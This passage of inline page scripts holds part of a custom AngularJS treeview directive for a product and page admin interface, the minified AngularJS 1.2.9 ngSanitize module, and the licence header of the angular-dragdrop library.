ondragenter="targetNode(event)" ondragend="preventDefault(event)" data-ng-click="'+l+'.selectNodeHead(node)"></i><img itemId="{{node.id}}" ng-show="node.children.length==0" src="../../Images/icon-eye.png" style="height: 15px; cursor: pointer; margin-bottom: 2px;" data-ng-click="'+l+'.selectNodeLabel(node)" onclick="getContents(this)" /><span ondblclick="editItem(this)" itemId="{{node.id}}" ng-show="node.children" id="{{node.$$hashKey}}" data-ng-click="'+l+'.selectNodeLabel(node)" data-ng-class="node.selected"><a href="javascript: void(0)" itemId="{{node.id}}" ng-show="node.id > 0" data-ng-click="'+l+'.selectNodeLabel(node)" onclick="editItem(this)"><img src="../../Images/gear.png" style="margin-top: -3px; margin-right: 5px;" title="edit"/></a>{{node.'+i+'}}</span><span ondblclick="getContents(this);" data-ng-click="'+l+'.selectNodeLabel(node)" itemId="{{node.id}}" ng-show="node.children.length==0" id="{{node.$$hashKey}}_images" ondragenter="targetNode(event)" ondragend="preventDefault(event)" data-ng-class="node.selected">{{node.'+i+'}}</span><i title="Add Images" ng-show="node.children.length==0" data-ng-click="'+l+'.selectNodeLabel(node); fileUploadClick()" itemId="{{node.id}}" ng-class="{true: \'addImages\', false: \'addImages\'}[node.dateDeleted==null]"></i><div data-ng-hide="node.collapsed" data-tree-id="'+l+'" data-tree-model="node.'+f+'" data-node-id='+h+" data-node-label="+i+" data-node-children="+f+"></div></div></li></ol>";break;case"productimport":k='<ol class="treeview-ol" itemName="{{node.itemName}}" itemId="{{node.id}}" dateDeleted="{{node.dateDeleted}}"><li data-ng-repeat="node in '+m+'" id="li_{{node.$$hashKey}}" itemId="{{node.id}}" itemName="{{node.itemName}}" dateDeleted="{{node.dateDeleted}}" ><div><input type="checkbox" ng-show="!node.draggable && node.id != null" id="{{node.$$hashKey}}_import" ng-click="importItem(node)" /><i title="Product Folder" ng-class="{true: \'collapsed-active\', false: \'collapsed-deleted\'}[node.dateDeleted == null]" data-ng-show="node.'+f+'.length && node.collapsed" data-ng-click="'+l+'.selectNodeHead(node)"></i><i title="Product Folder" itemId="{{node.id}}" ng-class="{true: \'expanded-active\', false: \'expanded-deleted\'}[node.dateDeleted == null]" data-ng-show="node.'+f+'.length && !node.collapsed" data-ng-click="'+l+'.selectNodeHead(node)"></i><i title="Product" itemId="{{node.id}}" ng-class="{true: \'normal\', false: \'deleted\'}[node.dateDeleted==null]" data-ng-hide="node.'+f+'.length"></i> <span ondblclick="editItem()" ng-show="node.draggable || node.id == null" id="{{node.$$hashKey}}" isDraggable="true" ondragenter="targetNode(event)" ondragend="preventDefault(event)" ondrop="handleDrop(event)" data-ng-class="node.selected" data-ng-click="'+l+'.selectNodeLabel(node)">{{node.'+i+'}}</span><span ondblclick="getContents(this);" itemId="{{node.id}}" ng-show="!node.draggable && node.id != null" id="{{node.$$hashKey}}_images" ondragenter="preventDefault(event)" ondragend="preventDefault(event)" ondrop="preventDefault(event)" data-ng-class="node.selected" data-ng-click="'+l+'.selectNodeLabel(node)">{{node.'+i+'}}</span><div data-ng-hide="node.collapsed" data-tree-id="'+l+'" data-tree-model="node.'+f+'" data-node-id='+h+" data-node-label="+i+" data-node-children="+f+"></div></div></li></ol>";break;case"labproduct":k='<ol class="treeview-ol" itemName="{{node.itemName}}" itemId="{{node.id}}" dateDeleted="{{node.dateDeleted}}"><li data-ng-repeat="node in '+m+'" id="li_{{node.$$hashKey}}" itemId="{{node.id}}" itemName="{{node.itemName}}" dateDeleted="{{node.dateDeleted}}" ><div><i title="Product Folder" ng-class="{true: \'collapsed-active\', false: \'collapsed-deleted\'}[node.dateDeleted == null]" data-ng-show="node.'+f+'.length && node.collapsed" data-ng-click="'+l+'.selectNodeHead(node)"></i><i title="Product Folder" itemId="{{node.id}}" ng-class="{true: \'expanded-active\', false: \'expanded-deleted\'}[node.dateDeleted == null]" data-ng-show="node.'+f+'.length && !node.collapsed" data-ng-click="'+l+'.selectNodeHead(node)"></i><i title="Product" itemId="{{node.id}}" ng-class="{true: \'dp2\', false: \'deleted\'}[node.dateDeleted==null]" ng-show="node.fkSysCodeProductType==14" + ></i> <i title="Product" itemId="{{node.id}}" ng-class="{true: \'naritsu\', false: \'deleted\'}[node.dateDeleted==null]" ng-show="node.fkSysCodeProductType==15" + ></i> <i title="Product" itemId="{{node.id}}" ng-class="{true: \'custom\', false: \'deleted\'}[node.dateDeleted==null]" ng-show="node.fkSysCodeProductType==16" + ></i> <i title="Product" itemId="{{node.id}}" ng-class="{true: \'book\', false: \'deleted\'}[node.dateDeleted==null]" ng-show="node.fkSysCodeProductType==17" + ></i> <span ondblclick="editItem()" ng-show="node.draggable || node.id == null" id="{{node.$$hashKey}}" isDraggable="true" ondragenter="targetNode(event)" ondragend="preventDefault(event)" ondrop="handleDrop(event)" data-ng-class="node.selected" data-ng-click="'+l+'.selectNodeLabel(node)">{{node.'+i+'}}</span><span data-ng-click="'+l+'.selectNodeLabel(node)" ondblclick="getContents(this, true);" itemId="{{node.id}}" ng-show="!node.draggable && node.id != null" id="{{node.$$hashKey}}_images" ondragenter="preventDefault(event)" ondragend="preventDefault(event)" ondrop="preventDefault(event)" data-ng-class="node.selected"><a href="javascript: void(0)" itemId="{{node.id}}" data-ng-click="'+l+'.selectNodeLabel(node);" onclick="getContents(this, false)"><img src="../../Images/gear.png" style="margin-top: -3px; margin-right: 5px;" title="edit"/></a>{{node.'+i+'}}</span><div data-ng-hide="node.collapsed" data-tree-id="'+l+'" data-tree-model="node.'+f+'" data-node-id='+h+" data-node-label="+i+" data-node-children="+f+"></div></div></li></ol>";break;case"packageBook":k='<ol class="treeview-ol" itemName="{{node.itemName}}" itemId="{{node.id}}" dateDeleted="{{node.dateDeleted}}"><li data-ng-repeat="node in '+m+'" id="li_{{node.$$hashKey}}" itemId="{{node.id}}" itemName="{{node.itemName}}" dateDeleted="{{node.dateDeleted}}" ><div><i title="Package Book" ng-class="{true: \'collapsed-active\', false: \'collapsed-deleted\'}[node.dateDeleted == null]" data-ng-show="node.'+f+'.length && node.collapsed" data-ng-click="'+l+'.selectNodeHead(node)"></i><i title="Package Book" itemId="{{node.id}}" ng-class="{true: \'expanded-active\', false: \'expanded-deleted\'}[node.dateDeleted == null]" data-ng-show="node.'+f+'.length && !node.collapsed" data-ng-click="'+l+'.selectNodeHead(node)"></i><span ondblclick="editItem()" ng-show="node.draggable || node.id == null" id="{{node.$$hashKey}}" data-ng-class="node.selected" data-ng-click="'+l+'.selectNodeLabel(node)">{{node.'+i+'}}</span><span data-ng-click="'+l+'.selectNodeLabel(node)" ondblclick="edit(this);" itemId="{{node.id}}" ng-show="node.id != null && node.type==1" id="{{node.$$hashKey}}_images" data-ng-class="node.selected"><a href="javascript: void(0)" itemId="{{node.id}}" data-ng-click="'+l+'.selectNodeLabel(node);" onclick="edit(this)"><img src="../../Images/gear.png" style="margin-top: -3px; margin-right: 5px;" title="edit"/></a>{{node.'+i+'}}</span><span data-ng-click="'+l+'.selectNodeLabel(node)" ondblclick="editPage(this);" itemId="{{node.id}}" ng-show="node.id != null && node.type==2 && node.dateDeleted == null" id="{{node.$$hashKey}}_images" data-ng-class="node.selected"><a href="javascript: void(0)" itemId="{{node.id}}" data-ng-click="'+l+'.selectNodeLabel(node);" onclick="editPage(this)"><img src="../../Images/gear.png" style="margin-top: -3px; margin-right: 5px;" title="edit"/></a>{{node.'+i+'}}</span><span data-ng-click="'+l+'.selectNodeLabel(node)" ondblclick="editPage(this);" itemId="{{node.id}}" ng-show="node.id != null && node.type==2 && node.dateDeleted != null" id="{{node.$$hashKey}}_images" data-ng-class="node.selected"><a href="javascript: void(0)" itemId="{{node.id}}" data-ng-click="'+l+'.selectNodeLabel(node);" onclick="editPage(this)"><img src="../../Images/gear-deleted.png" style="margin-top: -3px; margin-right: 5px;" title="edit"/></a>{{node.'+i+'}}</span><span data-ng-click="'+l+'.selectNodeLabel(node)" itemId="{{node.id}}" ng-show="node.id != null && node.type==3" id="{{node.$$hashKey}}_images" data-ng-class="node.selected">{{node.'+i+'}}</span><div data-ng-hide="node.collapsed" data-tree-id="'+l+'" data-tree-model="node.'+f+'" data-node-id='+h+" data-node-label="+i+" data-node-children="+f+"></div></div></li></ol>";break;case"pricesheet":k='<ol class="treeview-ol" itemName="{{node.itemName}}" itemId="{{node.id}}" dateDeleted="{{node.dateDeleted}}"><li data-ng-repeat="node in '+m+'" id="li_{{node.$$hashKey}}" itemId="{{node.id}}" itemName="{{node.itemName}}" dateDeleted="{{node.dateDeleted}}" ><div><i ng-class="{true: \'collapsed-active\', false: \'collapsed-deleted\'}[node.dateDeleted == null]" data-ng-show="node.'+f+'.length && node.collapsed" data-ng-click="'+l+".selectNodeHead(node)\"></i><i ng-class=\"{true: 'expanded-active', false: 'expanded-deleted'}[node.dateDeleted == null]\" data-ng-show=\"node."+f+'.length && !node.collapsed" data-ng-click="'+l+'.selectNodeHead(node)"></i><a href="javascript: void(0)" data-ng-click="'+l+'.selectNodeLabel(node)" itemId="{{node.id}}" ng-show="node.id > 0 && node.children" onclick="editTreeviewItem(this)"><img src="../../Images/gear.png" style="margin-top: -3px;" title="edit"/></a><span ng-show="node.children" ondblclick="editTreeviewItem(this);" itemId="{{node.id}}" id="{{node.$$hashKey}}_treeItem" data-ng-class="node.selected" data-ng-click="'+l+'.selectNodeLabel(node)">{{node.'+i+'}}</span><span ng-show="node.children.length==0" itemId="{{node.id}}" id="{{node.$$hashKey}}_treeItem" data-ng-class="node.selected" data-ng-click="'+l+'.selectNodeLabel(node)">{{node.'+i+'}}</span><div data-ng-hide="node.collapsed" data-tree-id="'+l+'" data-tree-model="node.'+f+'" data-node-id='+h+" data-node-label="+i+" data-node-children="+f+"></div></div></li></ol>";break;case"productoption":k='<ol class="treeview-ol" itemName="{{node.itemName}}" itemId="{{node.id}}" dateDeleted="{{node.dateDeleted}}"><li data-ng-repeat="node in '+m+'" id="li_{{node.$$hashKey}}" itemId="{{node.id}}" itemName="{{node.itemName}}" dateDeleted="{{node.dateDeleted}}" ><div><i ng-class="{true: \'collapsed-active\', false: \'collapsed-deleted\'}[node.dateDeleted == null]" data-ng-show="node.'+f+'.length && node.collapsed" data-ng-click="'+l+".selectNodeHead(node)\"></i><i ng-class=\"{true: 'expanded-active', false: 'expanded-deleted'}[node.dateDeleted == null]\" data-ng-show=\"node."+f+'.length && !node.collapsed" data-ng-click="'+l+'.selectNodeHead(node)"></i><i title="Font Family" style="padding: 0px; margin-right: 8px;" itemId="{{node.id}}" ng-show="node.optiontype==4">A</i> <i title="Font Color" style="padding: 0px; margin-right: 8px; color: blue;" itemId="{{node.id}}" ng-show="node.optiontype==5">A</i> <i title="Image Tone" class="colortone" itemId="{{node.id}}" ng-show="node.optiontype==6"></i> <i title="Auto Retouching" class="colortone" itemId="{{node.id}}" ng-show="node.optiontype==7"></i> <i title="Drop-Down Text" itemId="{{node.id}}" ng-class="{true: \'dp2\', false: \'deleted\'}[node.dateDeleted==null]" ng-show="node.optiontype==1"></i> <i title="Textbox" itemId="{{node.id}}" ng-class="{true: \'naritsu\', false: \'deleted\'}[node.dateDeleted==null]" ng-show="node.optiontype==2" ></i> <i title="Drop-Down Image" itemId="{{node.id}}" ng-class="{true: \'custom\', false: \'deleted\'}[node.dateDeleted==null]" ng-show="node.optiontype==3" ></i> <span><a href="javascript: void(0)" itemId="{{node.id}}" ng-show="node.id > 0" data-ng-click="'+l+'.selectNodeLabel(node)" onclick="editProductOption(this)"><img src="../../Images/gear.png" style="margin-top: -3px; margin-right: -5px;" title="edit"/></a></span><span ondblclick="editProductOption(this);" itemId="{{node.id}}" id="{{node.$$hashKey}}_option" data-ng-class="node.selected">{{node.'+i+'}}</span><div data-ng-hide="node.collapsed" data-tree-id="'+l+'" data-tree-model="node.'+f+'" data-node-id='+h+" data-node-label="+i+" data-node-children="+f+"></div></div></li></ol>";break;case"simpleTreeView":k='<ol class="treeview-ol" itemName="{{node.itemName}}" itemId="{{node.id}}" dateDeleted="{{node.dateDeleted}}"><li data-ng-repeat="node in '+m+'" id="li_{{node.$$hashKey}}" itemId="{{node.id}}" itemName="{{node.itemName}}" dateDeleted="{{node.dateDeleted}}" ><div><i ng-class="{true: \'collapsed-active\', false: \'collapsed-deleted\'}[node.dateDeleted == null]" data-ng-show="node.'+f+'.length && node.collapsed" data-ng-click="'+l+".selectNodeHead(node)\"></i><i ng-class=\"{true: 'expanded-active', false: 'expanded-deleted'}[node.dateDeleted == null]\" data-ng-show=\"node."+f+'.length && !node.collapsed" data-ng-click="'+l+'.selectNodeHead(node)"></i><a href="javascript: void(0)" itemId="{{node.id}}" ng-show="node.id > 0 && node.dateDeleted==null" data-ng-click="'+l+'.selectNodeLabel(node)" onclick="editTreeviewItem(this)"><img src="../../Images/gear.png" style="margin-top: -3px;" title="edit"/></a><a href="javascript: void(0)" itemId="{{node.id}}" ng-show="node.id > 0 && node.dateDeleted!=null" data-ng-click="'+l+'.selectNodeLabel(node)" onclick="editTreeviewItem(this)"><img src="../../Images/gear-deleted.png" style="margin-top: -3px;" title="edit"/></a><span ondblclick="editTreeviewItem(this);" itemId="{{node.id}}" id="{{node.$$hashKey}}_treeItem" data-ng-class="node.selected" data-ng-click="'+l+'.selectNodeLabel(node)">{{node.'+i+'}}</span><div data-ng-hide="node.collapsed" data-tree-id="'+l+'" data-tree-model="node.'+f+'" data-node-id='+h+" data-node-label="+i+" data-node-children="+f+"></div></div></li></ol>";break;case"dataProduct":k='<ol class="treeview-ol" itemName="{{node.itemName}}" itemId="{{node.id}}" dateDeleted="{{node.dateDeleted}}"><li data-ng-repeat="node in '+m+'" id="li_{{node.$$hashKey}}" itemId="{{node.id}}" itemName="{{node.itemName}}" dateDeleted="{{node.dateDeleted}}" ><div><i ng-class="{true: \'collapsed-active\', false: \'collapsed-deleted\'}[node.dateDeleted == null]" data-ng-show="node.'+f+'.length && node.collapsed" data-ng-click="'+l+".selectNodeHead(node)\"></i><i ng-class=\"{true: 'expanded-active', false: 'expanded-deleted'}[node.dateDeleted == null]\" data-ng-show=\"node."+f+'.length && !node.collapsed" data-ng-click="'+l+'.selectNodeHead(node)"></i><a href="javascript: void(0)" itemId="{{node.id}}" ng-show="node.id > 0 && node.dateDeleted==null" data-ng-click="'+l+'.selectNodeLabel(node)" onclick="getContents(this, false)"><img src="../../Images/gear.png" style="margin-top: -3px; margin-left:10px;" title="edit"/></a><a href="javascript: void(0)" itemId="{{node.id}}" ng-show="node.id > 0 && node.dateDeleted!=null" data-ng-click="'+l+'.selectNodeLabel(node)" onclick="getContents(this, false)"><img src="../../Images/gear-deleted.png" style="margin-top: -3px;" title="edit"/></a><span ondblclick="editTreeviewItem(this);" itemId="{{node.id}}" id="{{node.$$hashKey}}_treeItem" data-ng-class="node.selected" data-ng-click="'+l+'.selectNodeLabel(node)">{{node.'+i+'}}</span><div data-ng-hide="node.collapsed" data-tree-id="'+l+'" data-tree-model="node.'+f+'" data-node-id='+h+" data-node-label="+i+" data-node-children="+f+"></div></div></li></ol>";break;case"colorTreeView":k='<ol class="treeview-ol" itemName="{{node.itemName}}" itemId="{{node.id}}" dateDeleted="{{node.dateDeleted}}"><li data-ng-repeat="node in '+m+'" id="li_{{node.$$hashKey}}" itemId="{{node.id}}" itemName="{{node.itemName}}" dateDeleted="{{node.dateDeleted}}" ><div><i ng-class="{true: \'collapsed-active\', false: \'collapsed-deleted\'}[node.dateDeleted == null]" data-ng-show="node.'+f+'.length && node.collapsed" data-ng-click="'+l+".selectNodeHead(node)\"></i><i ng-class=\"{true: 'expanded-active', false: 'expanded-deleted'}[node.dateDeleted == null]\" data-ng-show=\"node."+f+'.length && !node.collapsed" data-ng-click="'+l+'.selectNodeHead(node)"></i><a href="javascript: void(0)" itemId="{{node.id}}" data-ng-click="'+l+'.selectNodeLabel(node)" ng-show="node.id > 0" onclick="editTreeviewItem(this)"><img src="../../Images/gear.png" style="margin-top: -3px;" title="edit"/></a><span ondblclick="editTreeviewItem(this);" itemId="{{node.id}}" id="{{node.$$hashKey}}_treeItem" data-ng-class="node.selected" data-ng-click="'+l+'.selectNodeLabel(node)"><div class="dv{{node.color}}">&nbsp;</div>{{node.'+i+'}}</span><div data-ng-hide="node.collapsed" data-tree-id="'+l+'" data-tree-model="node.'+f+'" data-node-id='+h+" data-node-label="+i+" data-node-children="+f+"></div></div></li></ol>";break;case"folderOnly":k='<ol class="treeview-ol" itemName="{{node.itemName}}" itemId="{{node.id}}" dateDeleted="{{node.dateDeleted}}"><li data-ng-repeat="node in '+m+'" id="li_{{node.$$hashKey}}" itemId="{{node.id}}" itemName="{{node.itemName}}" dateDeleted="{{node.dateDeleted}}" ><div><i ng-class="{true: \'collapsed-active\', false: \'collapsed-deleted\'}[node.dateDeleted == null]" data-ng-show="node.'+f+'.length > 0 && node.collapsed" data-ng-click="'+l+".selectNodeHead(node)\"></i><i ng-class=\"{true: 'expanded-active', false: 'expanded-deleted'}[node.dateDeleted == null]\" data-ng-show=\"node."+f+'.length > 0 && !node.collapsed" data-ng-click="'+l+".selectNodeHead(node)\"></i><i ng-class=\"{true: 'collapsed-notick', false: 'deleted-notick'}[node.dateDeleted == null]\" data-ng-show=\"node."+f+'.length == 0" data-ng-click="'+l+'.selectNodeHead(node)"></i><span ondblclick="editItem(this);" itemId="{{node.id}}" ng-show="node.id != null" id="{{node.$$hashKey}}_page" data-ng-class="node.selected" data-ng-click="'+l+'.selectNodeLabel(node)">{{node.'+i+'}}</span><div data-ng-hide="node.collapsed" data-tree-id="'+l+'" data-tree-model="node.'+f+'" data-node-id='+h+" data-node-label="+i+" data-node-children="+f+"></div></div></li></ol>";break;case"liveEdit":k='<ol class="treeview-ol" itemName="{{node.itemName}}" itemId="{{node.id}}" dateDeleted="{{node.dateDeleted}}"><li data-ng-repeat="node in '+m+'" id="li_{{node.$$hashKey}}" itemId="{{node.id}}" itemName="{{node.itemName}}" dateDeleted="{{node.dateDeleted}}" ><div><i ng-class="{true: \'collapsed-active\', false: \'collapsed-deleted\'}[node.dateDeleted == null]" data-ng-show="node.'+f+'.length > 0 && node.collapsed" data-ng-click="'+l+".selectNodeHead(node)\"></i><i ng-class=\"{true: 'expanded-active', false: 'expanded-deleted'}[node.dateDeleted == null]\" data-ng-show=\"node."+f+'.length > 0 && !node.collapsed" data-ng-click="'+l+".selectNodeHead(node)\"></i><i ng-class=\"{true: 'collapsed-notick', false: 'deleted-notick'}[node.dateDeleted == null]\" data-ng-show=\"node."+f+'.length == 0" data-ng-click="'+l+'.selectNodeHead(node)"></i><span data-ng-show="(node.canEdit==true) && node.id > 0"><a href="javascript: void(0)" itemId="{{node.id}}" isHomePage="{{node.isHomePage}}" pageUrl="{{node.pageUrl}}" data-ng-click="'+l+'.selectNodeLabel(node)" onclick="wdPageFunctions.showLiveEdit(this)"><img src="../../Images/treeview_edit.png" title="edit page"/></a></span><span data-ng-show="(node.canEdit==false) && node.id > 0"><a href="javascript: void(0)" itemId="{{node.id}}" isHomePage="{{node.isHomePage}}" pageUrl="{{node.pageUrl}}"><img src="../../Images/treeview_edit_disabled.png" title="system page"/></a></span><span data-ng-show="node.id != null"><a href="javascript: void(0)" itemId="{{node.id}}" data-ng-click="'+l+'.selectNodeLabel(node)" onclick="editItem(this)"><img src="../../Images/gear.png" style="margin-top: -3px;" title="edit"/></a></span><span ondblclick="editItem(this);" itemId="{{node.id}}" ng-show="node.id != null" id="{{node.$$hashKey}}_page" data-ng-class="node.selected" data-ng-click="'+l+'.selectNodeLabel(node)">{{node.'+i+'}}</span><div data-ng-hide="node.collapsed" data-tree-id="'+l+'" data-tree-model="node.'+f+'" data-node-id='+h+" data-node-label="+i+" data-node-children="+f+"></div></div></li></ol>";break;case"liveEditsimpleTreeView":k='<ol class="treeview-ol" itemName="{{node.itemName}}" itemId="{{node.id}}" dateDeleted="{{node.dateDeleted}}"><li data-ng-repeat="node in '+m+'" id="li_{{node.$$hashKey}}" itemId="{{node.id}}" itemName="{{node.itemName}}" dateDeleted="{{node.dateDeleted}}" ><div><i ng-class="{true: \'collapsed-active\', false: \'collapsed-deleted\'}[node.dateDeleted == null]" data-ng-show="node.'+f+'.length && node.collapsed" data-ng-click="'+l+".selectNodeHead(node)\"></i><i ng-class=\"{true: 'expanded-active', false: 'expanded-deleted'}[node.dateDeleted == null]\" data-ng-show=\"node."+f+'.length && !node.collapsed" data-ng-click="'+l+'.selectNodeHead(node)"></i><span data-ng-show="node.'+f+'.length == 0 && node.id > 0 && node.dateDeleted==null"><a href="javascript: void(0)" itemId="{{node.id}}" data-ng-click="'+l+'.selectNodeLabel(node)" onclick="wdPageFunctions.showLiveEdit(this)"><img src="../../Images/treeview_edit.png" title="edit"/></a></span><span data-ng-show="node.'+f+'.length == 0 && node.id > 0 && node.dateDeleted!=null"><a href="javascript: void(0)" itemId="{{node.id}}" data-ng-click="'+l+'.selectNodeLabel(node)" onclick="wdPageFunctions.showLiveEdit(this)"><img src="../../Images/treeview_edit_deleted.png" title="edit"/></a></span><span ng-show="node.id != null && node.id > 0"><a href="javascript: void(0)" itemId="{{node.id}}" data-ng-click="'+l+'.selectNodeLabel(node)" onclick="editTreeviewItem(this)"><img src="../../Images/gear.png" style="margin-top: -3px;" title="edit"/></a></span><span ondblclick="editTreeviewItem(this);" data-ng-click="'+l+'.selectNodeLabel(node)" itemId="{{node.id}}" id="{{node.$$hashKey}}_treeItem" data-ng-class="node.selected">{{node.'+i+'}}</span><div data-ng-hide="node.collapsed" data-tree-id="'+l+'" data-tree-model="node.'+f+'" data-node-id='+h+" data-node-label="+i+" data-node-children="+f+"></div></div></li></ol>";break}if(l&&m){if(c.angularTreeview){j[l]=j[l]||{};j[l].selectNodeHead=j[l].selectNodeHead||function(o,n){o.collapsed=!o.collapsed;if(j.expandNodeHandler&&!o.collapsed){j.expandNodeHandler(o,n)}if(j.collapseNodeHandler&&o.collapsed){j.collapseNodeHandler(o)}if(j[l].currentNode&&j[l].currentNode.selected){j[l].currentNode.selected=undefined}o.selected="selected";j[l].currentNode=o};j[l].selectNodeLabel=j[l].selectNodeLabel||function(n){if(j[l].currentNode&&j[l].currentNode.selected){j[l].currentNode.selected=undefined}n.selected="selected";j[l].currentNode=n;if(j.selectNodeHandler){j.selectNodeHandler(n)}}}e.html("").append(b(k)(j))}}}}])})(angular);</script>
<script type="text/javascript">/*
 AngularJS v1.2.9
 (c) 2010-2014 Google, Inc. http://angularjs.org
 License: MIT
*/
(function(p,h,q){'use strict';function E(a){var e=[];s(e,h.noop).chars(a);return e.join("")}function k(a){var e={};a=a.split(",");var d;for(d=0;d<a.length;d++)e[a[d]]=!0;return e}function F(a,e){function d(a,b,d,g){b=h.lowercase(b);if(t[b])for(;f.last()&&u[f.last()];)c("",f.last());v[b]&&f.last()==b&&c("",b);(g=w[b]||!!g)||f.push(b);var l={};d.replace(G,function(a,b,e,c,d){l[b]=r(e||c||d||"")});e.start&&e.start(b,l,g)}function c(a,b){var c=0,d;if(b=h.lowercase(b))for(c=f.length-1;0<=c&&f[c]!=b;c--);
if(0<=c){for(d=f.length-1;d>=c;d--)e.end&&e.end(f[d]);f.length=c}}var b,g,f=[],l=a;for(f.last=function(){return f[f.length-1]};a;){g=!0;if(f.last()&&x[f.last()])a=a.replace(RegExp("(.*)<\\s*\\/\\s*"+f.last()+"[^>]*>","i"),function(b,a){a=a.replace(H,"$1").replace(I,"$1");e.chars&&e.chars(r(a));return""}),c("",f.last());else{if(0===a.indexOf("\x3c!--"))b=a.indexOf("--",4),0<=b&&a.lastIndexOf("--\x3e",b)===b&&(e.comment&&e.comment(a.substring(4,b)),a=a.substring(b+3),g=!1);else if(y.test(a)){if(b=a.match(y))a=
a.replace(b[0],""),g=!1}else if(J.test(a)){if(b=a.match(z))a=a.substring(b[0].length),b[0].replace(z,c),g=!1}else K.test(a)&&(b=a.match(A))&&(a=a.substring(b[0].length),b[0].replace(A,d),g=!1);g&&(b=a.indexOf("<"),g=0>b?a:a.substring(0,b),a=0>b?"":a.substring(b),e.chars&&e.chars(r(g)))}if(a==l)throw L("badparse",a);l=a}c()}function r(a){if(!a)return"";var e=M.exec(a);a=e[1];var d=e[3];if(e=e[2])n.innerHTML=e.replace(/</g,"&lt;"),e="textContent"in n?n.textContent:n.innerText;return a+e+d}function B(a){return a.replace(/&/g,
"&amp;").replace(N,function(a){return"&#"+a.charCodeAt(0)+";"}).replace(/</g,"&lt;").replace(/>/g,"&gt;")}function s(a,e){var d=!1,c=h.bind(a,a.push);return{start:function(a,g,f){a=h.lowercase(a);!d&&x[a]&&(d=a);d||!0!==C[a]||(c("<"),c(a),h.forEach(g,function(d,f){var g=h.lowercase(f),k="img"===a&&"src"===g||"background"===g;!0!==O[g]||!0===D[g]&&!e(d,k)||(c(" "),c(f),c('="'),c(B(d)),c('"'))}),c(f?"/>":">"))},end:function(a){a=h.lowercase(a);d||!0!==C[a]||(c("</"),c(a),c(">"));a==d&&(d=!1)},chars:function(a){d||
c(B(a))}}}var L=h.$$minErr("$sanitize"),A=/^<\s*([\w:-]+)((?:\s+[\w:-]+(?:\s*=\s*(?:(?:"[^"]*")|(?:'[^']*')|[^>\s]+))?)*)\s*(\/?)\s*>/,z=/^<\s*\/\s*([\w:-]+)[^>]*>/,G=/([\w:-]+)(?:\s*=\s*(?:(?:"((?:[^"])*)")|(?:'((?:[^'])*)')|([^>\s]+)))?/g,K=/^</,J=/^<\s*\//,H=/\x3c!--(.*?)--\x3e/g,y=/<!DOCTYPE([^>]*?)>/i,I=/<!\[CDATA\[(.*?)]]\x3e/g,N=/([^\#-~| |!])/g,w=k("area,br,col,hr,img,wbr");p=k("colgroup,dd,dt,li,p,tbody,td,tfoot,th,thead,tr");q=k("rp,rt");var v=h.extend({},q,p),t=h.extend({},p,k("address,article,aside,blockquote,caption,center,del,dir,div,dl,figure,figcaption,footer,h1,h2,h3,h4,h5,h6,header,hgroup,hr,ins,map,menu,nav,ol,pre,script,section,table,ul")),
u=h.extend({},q,k("a,abbr,acronym,b,bdi,bdo,big,br,cite,code,del,dfn,em,font,i,img,ins,kbd,label,map,mark,q,ruby,rp,rt,s,samp,small,span,strike,strong,sub,sup,time,tt,u,var")),x=k("script,style"),C=h.extend({},w,t,u,v),D=k("background,cite,href,longdesc,src,usemap"),O=h.extend({},D,k("abbr,align,alt,axis,bgcolor,border,cellpadding,cellspacing,class,clear,color,cols,colspan,compact,coords,dir,face,headers,height,hreflang,hspace,ismap,lang,language,nohref,nowrap,rel,rev,rows,rowspan,rules,scope,scrolling,shape,size,span,start,summary,target,title,type,valign,value,vspace,width")),
n=document.createElement("pre"),M=/^(\s*)([\s\S]*?)(\s*)$/;h.module("ngSanitize",[]).provider("$sanitize",function(){this.$get=["$$sanitizeUri",function(a){return function(e){var d=[];F(e,s(d,function(c,b){return!/^unsafe/.test(a(c,b))}));return d.join("")}}]});h.module("ngSanitize").filter("linky",["$sanitize",function(a){var e=/((ftp|https?):\/\/|(mailto:)?[A-Za-z0-9._%+-]+@)\S*[^\s.;,(){}<>]/,d=/^mailto:/;return function(c,b){function g(a){a&&m.push(E(a))}function f(a,c){m.push("<a ");h.isDefined(b)&&
(m.push('target="'),m.push(b),m.push('" '));m.push('href="');m.push(a);m.push('">');g(c);m.push("</a>")}if(!c)return c;for(var l,k=c,m=[],n,p;l=k.match(e);)n=l[0],l[2]==l[3]&&(n="mailto:"+n),p=l.index,g(k.substr(0,p)),f(n,l[0].replace(d,"")),k=k.substring(p+l[0].length);g(k);return a(m.join(""))}}])})(window,window.angular);
//# sourceMappingURL=angular-sanitize.min.js.map
</script>
<script type="text/javascript">/**
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to
 * deal in the Software without restriction, including without limitation the
 * rights to use, copy, modify, merge, publish, distribute, sublicense, and/or
 * sell copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in
 * all copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING
 * FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS
 * IN THE SOFTWARE.
 */

/**
 * Implementing Drag and Drop functionality in AngularJS is easier than ever.
 * Demo: http://codef0rmer.github.com/angular-dragdrop/
 * 
 * @version 1.0.4
 *
 * (c) 2013 Amit Gharat a.k.a codef0rmer <amit.2006.it@gmail.com> - amitgharat.wordpress.com
 */
